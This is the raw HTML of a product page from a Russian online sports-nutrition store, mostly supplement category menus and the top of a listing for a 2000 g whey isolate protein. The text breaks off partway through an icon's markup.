Инулин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/ekhinatseya/"> Эхинацея </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/testosteronovyy_buster/"> Тестостероновый бустер </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/biotin1/"> Биотин </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/antioksidanty/"> Антиоксиданты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/immunomodulyatory_podderzhka_immuniteta/"> Иммуномодуляторы, поддержка иммунитета </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/dieticheskoe-pitanie/" href="/catalog/dieticheskoe-pitanie/" > 
 Диетическое питание 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/sportivnye-batonchiki/"> Спортивные батончики </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/proteinovyy_batonchik/"> Протеиновый батончик </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/arakhisovie-pasti/"> Арахисовые пасты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/pechenie/"> Печенье </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/zamenitel-sahara/"> Заменитель сахара </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/maffine/"> Маффин </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/poleznie-zavtraki/"> Полезные завтраки </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/smesi-dlya-prigotovleniya/"> Смеси для приготовления </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/prteinovie-kashi/"> Протеиновая каша </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/jam/"> Джем </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/sirop/"> Сироп </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/sousi/"> Соус </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/sneki/"> Снеки </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/topping/"> Топпинг </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/dieticheskoe_pitanie/"> Диетическое питание </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/aksessuary/" href="/catalog/aksessuary/" > 
 Аксессуары 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/sheykery/"> Шейкеры </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/termokonteynery/"> Термоконтейнеры </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/sumki/"> Сумки </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/perchatki/"> Перчатки </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/remni/"> Ремни </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/perchatki_i_binti/"> Перчатки и бинты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kosmetika_i_ukhod_za_telom/"> Косметика и уход за телом </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kovriki_dlya_yogi/"> Коврики для йоги </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/termopoyasa_dlya_pokhudeniya/"> Термопояса для похудения </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/butyli_dlya_vody/"> Бутыли для воды </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/termobutylki_dlya_vody_/"> Термобутылки для воды </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/zashchitnye_maski/"> Защитные маски </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/lyamki_dlya_tyagi/"> Лямки для тяги </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/magneziya/"> Магнезия </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kryuki_dlya_tyagi/"> Крюки для тяги </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/utyazheliteli_dlya_nog/"> Утяжелители для ног </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/inventar/"> Инвентарь </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/rasshiriteli_dlya_grifa/"> Расширители для грифа </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kinezio_teypy/"> Кинезио тейпы </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/kistevye_binty/"> Кистевые бинты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/tabletnitsy/"> Таблетницы </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/fitnes_rezinki_i_espandery/"> Фитнес-резинки и эспандеры </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/trenirovochnye_maski/"> Тренировочные маски </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/odezhda/" href="/catalog/odezhda/" > 
 Одежда 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/mayki_zhenskie/"> Майки женские </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/topy/"> Топы </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/shorty/"> Шорты </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/mayki-muzhskie/"> Майки мужские </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/losiny/"> Лосины </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level "> <a class=""
 href="/catalog/sertificaty/" href="/catalog/sertificaty/" > 
 Сертификаты 
 </a></div><a href="/consult/"
 class="consult-menu-button "> <div class="consult-menu-button-title">Подобрать добавки</div> <div class="consult-menu-button-description">Бесплатная консультация</div> </a></div> </div> </div></div> <div class="nav-item root-level 
 "> <a class="" href="/brands/"> Бренды</a> <span></span></div> <div class="nav-item root-level 
 parent 
 is-point "> <a class="" href="/points/"> Ваша цель</a> <span></span> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"><div
 class="nav-item nav-item__item first-level hover "> <a class="point-container"
 href="/points/mishechnaya_massa/" href="/points/mishechnaya_massa/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/iblock/373/373ad128490107e83aee82f4477fdac8.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Увеличение мышечной массы </span> <span class="point-description"> &#40;Гейнер, креатин, сывороточный протеин, BCAA, витамины и минералы, батончики и закуски, омега 3-6-9&#41; </span> </span></a></div><div
 class="nav-item nav-item__item first-level "> <a class="point-container"
 href="/points/lishniy_ves/" href="/points/lishniy_ves/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/iblock/52e/52eff16a9ead40d88631c782a5ba5856.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Избавление от лишнего веса </span> <span class="point-description"> &#40;L-carnitine, сывороточный протеин, изолят, казеин, диетическое питание&#41; </span> </span></a></div><div
 class="nav-item nav-item__item first-level "> <a class="point-container"
 href="/points/sportivnoe_teloslozhenie/" href="/points/sportivnoe_teloslozhenie/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1fe/40_40_1/1feec93cb81ceef501dd1b06a35b7652.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Сохранение спортивного телосложения </span> <span class="point-description"> &#40;Протеин, глютамин, изотоники, омега 3-6-9, витамины и минералы, для суставов и связок&#41; </span> </span></a></div><div
 class="nav-item nav-item__item first-level "> <a class="point-container"
 href="/points/uvelichenie_silovih_pokazateley/" href="/points/uvelichenie_silovih_pokazateley/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/iblock/dd2/dd2d084c3e4d7bc7f72146f5b69e6400.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Увеличение силовых показателей </span> <span class="point-description"> &#40;Креатин, бета-аланин, энергетики, изотоники, предтренировочные комплексы&#41; </span> </span></a></div><div
 class="nav-item nav-item__item first-level "> <a class="point-container"
 href="/points/vosstanovlenie-posle-covid-19/" href="/points/vosstanovlenie-posle-covid-19/" > <img class="point-image" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/985/40_40_1/9853452d35979939b3354d4bc8b987b8.webp" loading="lazy"  alt=""><span class="point-name-container"> <span class="point-name"> Восстановление после Covid-19 </span> <span class="point-description"> &#40;Цинк, Витамин С, Витамин D, Омега-3, Магний&#41; </span> </span></a></div><a href="/consult/"
 class="consult-menu-button consult-point-menu-button"> <div class="consult-menu-button-title">Подобрать добавки</div> <div class="consult-menu-button-description">Бесплатная консультация</div> </a></div> </div> </div></div> <div class="nav-item root-level 
 "> <a class="" href="/about/discounts/"> Скидки</a> <span></span></div> <div class="nav-item root-level 
 "> <a class=" color" href="/stocks/"> Акции</a> <span></span></div> </nav> <div id="mobile-top"><ul class="mobile-top"> <li> <a href="/consult/" class="mobile-consult-menu-button-container"> <div class="mobile-consult-menu-button"> <div class="mobile-consult-menu-button-title">Подобрать добавки</div> <div class="mobile-consult-menu-button-description">Бесплатная консультация</div> </div> </a> </li><li class="active" > <a href="/catalog/">Категории</a> <ul><li> <a href="/catalog/sportivnoe_pitanie/">Спортивное питание</a> <ul><li class="active" > <a href="/catalog/proteiny/">Протеины</a> <ul><li> <a href="/catalog/protein_izolyat1/">Протеин изолят</a> <ul><li> <a href="/catalog/izolyat_iso/">Изолят iso</a> </li></ul></li><li> <a href="/catalog/protein_syvorotochnyy1/">Протеин сывороточный</a> <ul><li> <a href="/catalog/kontsentrat_syvorotochnogo_proteina/">Концентрат сывороточного протеина</a> </li></ul></li><li> <a href="/catalog/protein_kazein1/">Протеин казеин</a> </li><li> <a href="/catalog/protein_mnogokomponentnyy1/">Протеин многокомпонентный</a> </li><li> <a href="/catalog/protein_govyazhiy/">Протеин говяжий</a> </li><li> <a href="/catalog/protein_soevyy/">Протеин соевый</a> </li><li> <a href="/catalog/protein_yaichnyy/">Протеин яичный</a> </li><li> <a href="/catalog/gidrolizat/">Гидролизат</a> </li><li> <a href="/catalog/protein_1kg/">Протеин 1кг</a> </li><li> <a href="/catalog/protein_2kg/">Протеин 2кг</a> </li><li> <a href="/catalog/protein_dlya_veganov/">Протеин для веганов</a> </li></ul></li><li> <a href="/catalog/bcaa/">BCAA</a> <ul><li> <a href="/catalog/bcaa_12_1_1/">BCAA 12:1:1</a> </li><li> <a href="/catalog/bcaa_4_1_1/">BCAA 4:1:1</a> </li><li> <a href="/catalog/bcaa_2_1_1/">BCAA 2:1:1</a> </li><li> <a href="/catalog/bcaa_8_1_1/">BCAA 8:1:1</a> </li><li> <a href="/catalog/bcaa_poroshkovye/">BCAA порошковые</a> </li><li> <a href="/catalog/bcaa_v_kapsulakh_i_tabletkakh/">BCAA в капсулах и таблетках</a> </li><li> <a href="/catalog/bcaa_zhidkie/">BCAA жидкие</a> </li><li> <a href="/catalog/probniki_bcaa/">Пробники BCAA</a> </li><li> <a href="/catalog/bcaa_s_glyutaminom/">BCAA с глютамином</a> </li></ul></li><li> <a href="/catalog/geynery/">Гейнеры</a> </li><li> <a href="/catalog/aminokisloty/">Аминокислоты</a> <ul><li> <a href="/catalog/arginin1/">Аргинин</a> </li><li> <a href="/catalog/kompleks_aminokislot1/">Комплекс аминокислот</a> </li><li> <a href="/catalog/glyutamin1/">Глютамин</a> </li><li> <a href="/catalog/tsitrullin/">Цитруллин</a> </li><li> <a href="/catalog/beta_alanin/">Бета-аланин</a> </li><li> <a href="/catalog/gaba/">GABA</a> </li><li> <a href="/catalog/lysine/">Лизин</a> </li><li> <a href="/catalog/taurine/">Таурин</a> </li><li> <a href="/catalog/tyrosine/">Тирозин</a> </li><li> <a href="/catalog/daa/">D-аспарагиновая кислота</a> </li><li> <a href="/catalog/_5_htp/">Триптофан (5-HTP)</a> </li><li> <a href="/catalog/glycine/">Глицин</a> </li><li> <a href="/catalog/aminokisloty1/">Аминокислоты</a> </li><li> <a href="/catalog/dimetilglitsin/">Диметилглицин</a> </li></ul></li><li> <a href="/catalog/zhiroszhigatel/">Жиросжигатель</a> <ul><li> <a href="/catalog/l_karnitin2/">Л-карнитин</a> </li></ul></li><li> <a href="/catalog/kreatin/">Креатин</a> <ul><li> <a href="/catalog/creatine-transport/">Креатин с транспортной системой</a> </li><li> <a href="/catalog/creatine-monohydrate/">Креатин моногидрат</a> </li><li> <a href="/catalog/_kre_alkalyn/">Креалкалин (Kre-Alkalyn)</a> </li><li> <a href="/catalog/tri-creatine-malate/">Три-Креатин Малат</a> </li><li> <a href="/catalog/creatine-hcl/">Креатин гидрохлорид (Con-cret)</a> </li></ul></li><li> <a href="/catalog/sustavy-i-svyazki/">Суставы и связки</a> <ul><li> <a href="/catalog/collagen/">Коллаген</a> </li><li> <a href="/catalog/msm/">MSM (метилсульфонилметан)</a> </li><li> <a href="/catalog/hyaluronic-acid/">Гиалуроновая кислота</a> </li><li> <a href="/catalog/glucosamine-chondroitin/">Глюкозамин и Хондроитин</a> </li><li> <a href="/catalog/hondroprotekteri-dlya-sustavov/">Хондропротекторы для суставов</a> </li></ul></li><li> <a href="/catalog/predtrenirovochnye-kompleksy/">Предтренировочные комплексы</a> </li><li> <a href="/catalog/posletrenirovochnye-kompleksy/">Послетренировочные комплексы</a> </li><li> <a href="/catalog/napitki/">Напитки</a> <ul><li> <a href="/catalog/l_karnitin/">Л-карнитин</a> </li><li> <a href="/catalog/guarana/">Гуарана</a> </li></ul></li><li> <a href="/catalog/izotoniki/">Изотоники</a> </li><li> <a href="/catalog/energetiki/">Энергетики</a> <ul><li> <a href="/catalog/caffeine/">Кофеин</a> </li><li> <a href="/catalog/guarana-energetik/">Гуарана</a> </li><li> <a href="/catalog/energy-gel/">Энергетический гель</a> </li><li> <a href="/catalog/l_karnitin1/">Л-карнитин</a> </li></ul></li></ul></li><li> <a href="/catalog/vitaminy-i-mineraly/">Витамины и минералы</a> <ul><li> <a href="/catalog/vitamin-d3/">Витамин Д3</a> </li><li> <a href="/catalog/biotin/">Биотин</a> </li><li> <a href="/catalog/vitamin-c/">Витамин C</a> </li><li> <a href="/catalog/magniy/">Магний</a> </li><li> <a href="/catalog/boron/">Бор</a> </li><li> <a href="/catalog/vitamin-e/">Витамин Е</a> </li><li> <a href="/catalog/zhelezo/">Железо</a> </li><li> <a href="/catalog/calcium/">Кальций</a> </li><li> <a href="/catalog/zinc/">Цинк</a> </li><li> <a href="/catalog/calcium-mag/">Кальций-магний</a> </li><li> <a href="/catalog/b-complex/">Б - комплекс</a> <ul><li> <a href="/catalog/vitamin-b-2/">Витамин Б-2</a> </li><li> <a href="/catalog/vitimini-b-6/">Витамин Б-6</a> </li><li> <a href="/catalog/vitamini-b-12/">Витамин Б-12</a> </li><li> <a href="/catalog/vitamin-b-1/">Витамин Б-1</a> </li></ul></li><li> <a href="/catalog/vitaminno-mineralnie-komplexy/">Витаминно-минеральный комплекс</a> <ul><li> <a href="/catalog/vitamins-for-men/">Витамины для мужчин</a> </li><li> <a href="/catalog/vitamins-for-women/">Витамины для женщин</a> </li></ul></li><li> <a href="/catalog/koenzim_q10/">Коэнзим Q10</a> </li></ul></li><li> <a href="/catalog/dobavki_dlya_zdorovya_i_krasoty/">Добавки для здоровья и красоты</a> <ul><li> <a href="/catalog/zhirnye-kisloty/">Жирные кислоты</a> <ul><li> <a href="/catalog/cla/">CLA</a> </li><li> <a href="/catalog/omega3-6-9/">Омега 3-6-9</a> </li><li> <a href="/catalog/omega-3/">Омега-3</a> </li><li> <a href="/catalog/borage-oil/">Масло Бурачника</a> </li><li> <a href="/catalog/dha/">Докозагексаеновая кислота (ДГК)</a> </li><li> <a href="/catalog/mct-oil/">Масло МСТ</a> </li><li> <a href="/catalog/zhirnye_kisloty/">Жирные кислоты</a> </li><li> <a href="/catalog/lnyanoe_maslo/">Льняное масло</a> </li></ul></li><li> <a href="/catalog/povyshenie-testosterona/">Повышение тестостерона</a> <ul><li> <a href="/catalog/tribulus/">Трибулус</a> </li><li> <a href="/catalog/maca/">Мака перуанская</a> </li><li> <a href="/catalog/ecdysteron/">Экдистерон</a> </li><li> <a href="/catalog/tongkatali/">Тонгкат Али (Эврикома длиннолистая)</a> </li><li> <a href="/catalog/testobooster/">Тестостероновый бустер</a> </li></ul></li><li> <a href="/catalog/spetsialnye-preparaty/">Специальные препараты</a> <ul><li> <a href="/catalog/zma/">ZMA</a> </li><li> <a href="/catalog/melatonin/">Мелатонин</a> </li><li> <a href="/catalog/coenzymeq10/">Коэнзим Q10</a> </li><li> <a href="/catalog/yohimbin/">Йохимбин</a> </li><li> <a href="/catalog/lecithin/">Лецитин</a> </li><li> <a href="/catalog/for-mass/">Для набора веса</a> </li><li> <a href="/catalog/minoxidil/">Миноксидил</a> </li><li> <a href="/catalog/ginkgo-biloba/">Гинкго Билоба</a> </li><li> <a href="/catalog/spirulina/">Спирулина</a> </li><li> <a href="/catalog/dmae/">ДМАЕ</a> </li><li> <a href="/catalog/alfalipoicacid/">Альфа липоевая кислота</a> </li><li> <a href="/catalog/sonniki/">Препарат для сна</a> </li><li> <a href="/catalog/_5/">Куркумин</a> </li><li> <a href="/catalog/inulin/">Инулин</a> </li><li> <a href="/catalog/ekhinatseya/">Эхинацея</a> </li><li> <a href="/catalog/testosteronovyy_buster/">Тестостероновый бустер</a> </li><li> <a href="/catalog/biotin1/">Биотин</a> </li></ul></li><li> <a href="/catalog/antioksidanty/">Антиоксиданты</a> </li><li> <a href="/catalog/immunomodulyatory_podderzhka_immuniteta/">Иммуномодуляторы, поддержка иммунитета</a> </li></ul></li><li> <a href="/catalog/dieticheskoe-pitanie/">Диетическое питание</a> <ul><li> <a href="/catalog/sportivnye-batonchiki/">Спортивные батончики</a> <ul><li> <a href="/catalog/proteinovyy_batonchik/">Протеиновый батончик</a> </li></ul></li><li> <a href="/catalog/arakhisovie-pasti/">Арахисовые пасты</a> </li><li> <a href="/catalog/pechenie/">Печенье</a> </li><li> <a href="/catalog/zamenitel-sahara/">Заменитель сахара</a> </li><li> <a href="/catalog/maffine/">Маффин</a> </li><li> <a href="/catalog/poleznie-zavtraki/">Полезные завтраки</a> </li><li> <a href="/catalog/smesi-dlya-prigotovleniya/">Смеси для приготовления</a> </li><li> <a href="/catalog/prteinovie-kashi/">Протеиновая каша</a> </li><li> <a href="/catalog/jam/">Джем</a> </li><li> <a href="/catalog/sirop/">Сироп</a> </li><li> <a href="/catalog/sousi/">Соус</a> </li><li> <a href="/catalog/sneki/">Снеки</a> </li><li> <a href="/catalog/topping/">Топпинг</a> </li><li> <a href="/catalog/dieticheskoe_pitanie/">Диетическое питание</a> </li></ul></li><li> <a href="/catalog/aksessuary/">Аксессуары</a> <ul><li> <a href="/catalog/sheykery/">Шейкеры</a> <ul><li> <a href="/catalog/termokonteynery/">Термоконтейнеры</a> </li></ul></li><li> <a href="/catalog/sumki/">Сумки</a> </li><li> <a href="/catalog/perchatki/">Перчатки</a> </li><li> <a href="/catalog/remni/">Ремни</a> </li><li> <a href="/catalog/perchatki_i_binti/">Перчатки и бинты</a> </li><li> <a href="/catalog/kosmetika_i_ukhod_za_telom/">Косметика и уход за телом</a> </li><li> <a href="/catalog/kovriki_dlya_yogi/">Коврики для йоги</a> </li><li> <a href="/catalog/termopoyasa_dlya_pokhudeniya/">Термопояса для похудения</a> </li><li> <a href="/catalog/butyli_dlya_vody/">Бутыли для воды</a> </li><li> <a href="/catalog/termobutylki_dlya_vody_/">Термобутылки для воды </a> </li><li> <a href="/catalog/zashchitnye_maski/">Защитные маски</a> </li><li> <a href="/catalog/lyamki_dlya_tyagi/">Лямки для тяги</a> </li><li> <a href="/catalog/magneziya/">Магнезия</a> </li><li> <a href="/catalog/kryuki_dlya_tyagi/">Крюки для тяги</a> </li><li> <a href="/catalog/utyazheliteli_dlya_nog/">Утяжелители для ног</a> </li><li> <a href="/catalog/inventar/">Инвентарь</a> </li><li> <a href="/catalog/rasshiriteli_dlya_grifa/">Расширители для грифа</a> </li><li> <a href="/catalog/kinezio_teypy/">Кинезио тейпы</a> </li><li> <a href="/catalog/kistevye_binty/">Кистевые бинты</a> </li><li> <a href="/catalog/tabletnitsy/">Таблетницы</a> </li><li> <a href="/catalog/fitnes_rezinki_i_espandery/">Фитнес-резинки и эспандеры</a> </li><li> <a href="/catalog/trenirovochnye_maski/">Тренировочные маски</a> </li></ul></li><li> <a href="/catalog/odezhda/">Одежда</a> <ul><li> <a href="/catalog/mayki_zhenskie/">Майки женские</a> </li><li> <a href="/catalog/topy/">Топы</a> </li><li> <a href="/catalog/shorty/">Шорты</a> </li><li> <a href="/catalog/mayki-muzhskie/">Майки мужские</a> </li><li> <a href="/catalog/losiny/">Лосины</a> </li></ul></li><li> <a href="/catalog/sertificaty/">Сертификаты</a> </li></ul></li><li> <a href="/brands/">Бренды</a> </li><li> <a href="/points/">Ваша цель</a> <ul><li> <a href="/points/mishechnaya_massa/">Увеличение мышечной массы</a> </li><li> <a href="/points/lishniy_ves/">Избавление от лишнего веса</a> </li><li> <a href="/points/sportivnoe_teloslozhenie/">Сохранение спортивного телосложения</a> </li><li> <a href="/points/uvelichenie_silovih_pokazateley/">Увеличение силовых показателей</a> </li><li> <a href="/points/vosstanovlenie-posle-covid-19/">Восстановление после Covid-19</a> </li></ul></li><li> <a href="/about/discounts/">Скидки</a> </li><li> <a href="/stocks/">Акции</a> </li><li class=""><a href="/about/" ">О компании</a> </li> <li class=""><a href="/about/delivery/" ">Доставка и оплата</a> </li> <li class=""><a href="/articles/" ">Статьи</a> </li> <li class=""><a href="/about/contacts/" ">Магазины</a> </li> <li class=""><a href="/arenda/" ">Аренда помещений</a> </li> <li class=""><a href="/vacancy/" ">Вакансии</a> </li> <li class=""><a href="/privacy/" ">Политика конфиденциальности</a> </li> <li class=""><a href="#wholesalers_modal" id='wholesalers_mobile'">Купить оптом</a> </li> </ul> </div> <div class="icon-block"> <div class="flex-row-container"> <div class="user-account"> <a href="/personal/auth/"
 class="login"><span>Кабинет</span></a> </div> <div class="user-favourites"> <div class="like"> <a class="favourites" href="/personal/liked/"> <span>Избранное</span> <span class="badge hidden"
 data-liked-count="">0</span> </a> </div> </div> <div class="user-compare"> <div class="compare"> <div id="compareList9J9wbd" class="bx_catalog-compare-list " style="display: none;"></div> </div> </div> <div class="user-basket"> <div class="basket"> <div id="bx_basketFKauiI" class="bx-basket bx-opener"><div class="bx-hdr-profile"><div class="bx-basket-block"> <div class="dropdown"> <a id="cart-show-block" class="dropdown-toggle" data-toggle="dropdown"
 aria-haspopup="true" aria-expanded="false" > <span class="cart-show-block-title"> Корзина </span> <span class="badge hidden">0</span> </a> <div class="dropdown-menu" aria-labelledby="cart-show-block"> <div class="summ cart-sum-title"
 data-summ="0₽"> <div class="empty-cart">В вашей корзине пока пусто</div> </div> <div id="free-delivery-info"
 data-delivery-limit="1500"
 data-total-price="0"> <div class="info pay-delivery">До бесплатной курьерской доставки осталось <span>1500 ₽ </span></div></div><div class="btn-buy-container"> <a class="btn-buy" href="/personal/order/make/"> Перейти в корзину </a> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div> </div> </header> <main> <section class="container"> <link href="/bitrix/css/main/font-awesome.css?165287155128777" type="text/css" rel="stylesheet" /><div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"> <div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"> <span itemprop="name">Главная</span> </a> <meta itemprop="position" content="1" /> </div> <div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span class="separator"> &bull; </span> <a href="/catalog/" title="Каталог" itemprop="item"> <span itemprop="name">Каталог</span> </a> <meta itemprop="position" content="2" /> </div> <div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span class="separator"> &bull; </span> <a href="/catalog/sportivnoe_pitanie/" title="Спортивное питание" itemprop="item"> <span itemprop="name">Спортивное питание</span> </a> <meta itemprop="position" content="3" /> </div> <div class="bx-breadcrumb-item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span class="separator"> &bull; </span> <a href="/catalog/proteiny/" title="Протеины" itemprop="item"> <span itemprop="name">Протеины</span> </a> <meta itemprop="position" content="4" /> </div><div style="clear:both"></div></div></section><section class="product-page container"> <div class="product-container">  <div class="mobile-gallery mobile-gallery--loop"> <div class="mobile-gallery-scroll"> <div class="mobile-gallery-item"> <img src="/upload/dev2fun.imagecompress/webp/iblock/fd6/fd6fd97a8d71e530edb786666148b317.webp" loading="lazy"  alt="Scitec 100% Whey Isolate 2000g"> </div> </div> </div>  <div class="gallery-container"> <div class="product-gallery" id="stickyGallery"> <div class="main-image"> <img src="/upload/dev2fun.imagecompress/webp/iblock/839/83901e268fa270f278cd31d9a4fe9775.webp" loading="lazy"  alt="Scitec 100% Whey Isolate 2000g"
 class="main-img"> </div> <div class="thumbnails"> <div class="thumbnail"> <img src="/upload/dev2fun.imagecompress/webp/iblock/fd6/fd6fd97a8d71e530edb786666148b317.webp" loading="lazy"  alt="Scitec 100% Whey Isolate 2000g" class="thumb-img"> </div> </div> </div> </div>  <div class="product-info">  <div class="product-header"> <div class="product-main-info"> <div class="product-content"> <div class="purchase-info"> <h1 class="product-title">Scitec 100% Whey Isolate 2000g</h1> <div class="product-meta"> <div class="rating-reviews"> <div class="rating-container"> <span class="rating-value"> <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <mask id="mask0_1359_1239" style="mask-type:alpha"
 maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20"> <rect width="20" height="20" fill="#D9D9D9" /> </mask> <g mask="url(#mask0_1359_1239)"> <path
 d="M4.44531 18L5.92188 11.7194L1 7.49306L7.46875 6.92639L10 1L12.5312 6.95L19 7.49306L14.0781 11.7194L15.5547 18L10 14.6708L4.44531 18Z"
 fill="#FFB800" /> </g> </svg> 0 </span> </div> </div> <button class="favorite-button " data-to-liked="63820"> <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <path
 d="M8.7832 2.82178C9.88895 1.42796 11.8126 0.91317 13.3809 1.95264L13.5312 2.05811L13.5342 2.06006C14.338 2.64967 14.8859 3.65839 14.9834 4.75928L14.9971 4.98096V4.98193C15.0425 6.33773 14.5198 7.62206 13.3936 9.12646C12.2521 10.6512 10.5809 12.2871 8.46289 14.3599L8.38379 14.437L8.37988 14.4399C8.18906 14.6265 7.92773 14.6505 7.71875 14.5083L7.63281 14.437L7.62793 14.4321L7.54004 14.3462L7.53809 14.3442L6.03418 12.8716C4.61715 11.4699 3.46378 10.2656 2.6084 9.12354C1.48412 7.6224 0.96017 6.3378 1.00195 4.98096C1.03843 3.86888 1.53939 2.82722 2.30859 2.18311L2.46582 2.06006V2.05908C4.06287 0.886241 6.07769 1.38572 7.2168 2.82178L8 3.81006L8.7832 2.82178Z"
 stroke="#008ACD" stroke-width="2" /> </svg> <span class="favorite-text">Избранное</span> </button> <button class="quick-buy-button" data-one-by-click="63820">Купить в 1
 клик</button> </div> </div> <div class="delivery-info"> <svg width="34" height="24" viewBox="0 0 34 24" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <path
 d="M7.31811 24C6.04543 24 4.96258 23.5669 4.06957 22.7008C3.17681 21.8346 2.73043 20.7829 2.73043 19.5456H0V2.50274C0 1.82704 0.255386 1.24092 0.766159 0.744405C1.27719 0.248135 1.88043 0 2.57589 0H24.7014V6.1816H28.9514L34 12.7134V19.5456H31.1409C31.1409 20.7829 30.6954 21.8346 29.8045 22.7008C28.9135 23.5669 27.8317 24 26.559 24C25.2863 24 24.2035 23.5669 23.3105 22.7008C22.4177 21.8346 21.9713 20.7829 21.9713 19.5456H11.9C11.9 20.7801 11.4545 21.8312 10.5636 22.6989C9.67261 23.5663 8.5908 24 7.31811 24ZM7.31502 21.4976C7.87319 21.4976 8.34764 21.3078 8.73839 20.9282C9.12887 20.5485 9.32411 20.0877 9.32411 19.5456C9.32411 19.0033 9.12887 18.5423 8.73839 18.1626C8.34764 17.7832 7.87319 17.5935 7.31502 17.5935C6.75711 17.5935 6.28279 17.7832 5.89205 18.1626C5.5013 18.5423 5.30593 19.0033 5.30593 19.5456C5.30593 20.0877 5.5013 20.5485 5.89205 20.9282C6.28279 21.3078 6.75711 21.4976 7.31502 21.4976ZM3 17.0428H3.55455C3.99242 16.4422 4.52934 15.9626 5.1653 15.604C5.80151 15.2451 6.50984 15.0656 7.2903 15.0656C8.07101 15.0656 8.78333 15.2492 9.42727 15.6163C10.0712 15.9835 10.6121 16.459 11.05 17.0428H21.9713V3H3V17.0428ZM26.5559 21.4976C27.1141 